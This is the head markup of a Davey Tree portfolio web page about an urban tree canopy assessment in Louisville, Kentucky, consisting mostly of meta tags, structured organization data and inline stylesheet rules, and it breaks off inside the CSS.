

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/portfolio/ec_louisville-ky_uf_0920/
body_size: 29672
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>DRG Assesses Urban Tree Canopy in Louisville, OH | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/portfolio/ec_louisville-ky_uf_0920/">
        <meta name="description" content="Davey Resource Group helped Louisville, KY, combat Urban Heat Island effect through tree canopy expansion." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="DRG Assesses Urban Tree Canopy in Louisville, OH | Davey Tree" />
        <meta property="og:description" content="Davey Resource Group helped Louisville, KY, combat Urban Heat Island effect through tree canopy expansion." />
        <meta property="og:image" content="https://www.davey.com/media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=1200&height=630&v=1da508dae550830&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/portfolio/ec_louisville-ky_uf_0920/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=150&height=263&v=1da508dae550830&format=webp&quality=50 150w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=300&height=526&v=1da508dae550830&format=webp&quality=50 300w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=404&height=708&v=1da508dae550830&format=webp&quality=50 404w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=882&height=193&v=1da508dae550830&format=webp&quality=45 882w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=991&height=217&v=1da508dae550830&format=webp&quality=45 991w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=1200&height=263&v=1da508dae550830&format=webp&quality=45 1200w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=1400&height=307&v=1da508dae550830&format=webp&quality=45 1400w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=1600&height=350&v=1da508dae550830&format=webp&quality=45 1600w, /media/pnddzc2u/project-profile_kentucky_banner_1440x500.jpg?width=1920&height=420&v=1da508dae550830&format=webp&quality=45 1920w" />

   <style type="text/css">@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd nav{padding:0 15px;display:block}footer.footerMain .footerEnd nav ul{display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item{display:inline-block;font-size:14px}footer.footerMain .footerEnd nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0}footer.footerMain .footerEnd nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{padding:0;margin-left:0;margin-right:0;display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item:last-child{margin-right:0}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}footer.footerMain .footerEnd .socialMedia ul{padding-left:0}footer.footerMain .footerEnd .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}footer.footerMain .footerEnd .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41}footer.footerMain .footerEnd .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}footer.footerMain .disclaimer{background-color:#202022;padding:5px 15px;margin-top:20px;font-size:10px;text-align:center}footer.footerMain .disclaimer p{margin-bottom:0}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 10px}}@media (max-width:1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}@media (max-width:767.98px){footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 8px}footer.footerMain .footerEnd .socialMedia ul li a{font-size:35px;display:inline-block;height:35px;width:35px}footer.footerMain .footerEnd .socialMedia ul li a .icon{width:35px;height:35px}footer.footerMain .footerEnd nav ul li.nav-item{padding-bottom:5px}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerEnd nav ul li.nav-item::after{margin-top:-.15em}footer.footerMain .disclaimer{padding:15px}}@media (max-width:575.98px){footer.footerMain .footerEnd .socialMedia ul li{padding:4px 5px}footer.footerMain .disclaimer p{max-width:325px;margin-left:auto;margin-right:auto}}@media (max-width:570px){footer.footerMain .footerEnd nav{max-width:380px;margin-left:auto;margin-right:auto}footer.footerMain .footerEnd nav ul li.nav-item::after{display:none}footer.footerMain .footerEnd nav ul li:first-child::after{display:inline-block}}@media (max-width:382px){footer.footerMain .footerEnd .socialMedia ul{max-width:230px;margin-left:auto;margin-right:auto}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}footer{position:relative}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .umb-block-list .tmMedium{margin-top:70px}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent>.blockList>.umb-block-list>div.rteBE:last-child{margin-bottom:50px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){footer.footerMain .footerContainer,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain{font-family:Montserrat-Bold,Montserrat-Bold-fallback;border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0 0;font-size:16px;color:#fff}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media (min-width:1535px){footer.footerMain .footerContainer,main .container{max-width:1605px}}footer.footerMain .footerRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .pageContent>.blockList>.umb-block-list>div.rteBE:last-child{margin-top:30px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder .topNavHolder{max-width:1340px}}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow 